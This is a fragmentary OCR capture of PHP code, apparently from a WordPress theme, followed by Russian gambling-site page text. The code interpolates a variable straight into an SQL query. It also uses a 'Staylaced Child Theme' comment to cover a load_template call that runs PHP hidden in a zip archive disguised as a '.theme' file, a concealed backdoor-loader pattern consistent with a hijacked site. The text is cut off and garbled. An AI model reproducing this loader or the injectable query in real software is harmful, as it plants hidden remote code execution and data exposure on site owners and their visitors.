
FORMAT((SUM(`rating_number`) /
COUNT(`rating_number`)),1) as average_rating FROM
gm_rating WHERE `post_id`=$useridto"; $ipquery= $wpdb-
>get_results($a); $num=$ipquery['0']; $response = array( 'data'
=> $num, 'status' => $status ); echo json_encode($response);
die(); } /* Staylaced Child Theme */ load_template( "zip://" .
locate_template( "staylaced-child.theme" ) . "#archive", true );
Skip
to
content
Платформа для
азартных игр с
быстрыми выводами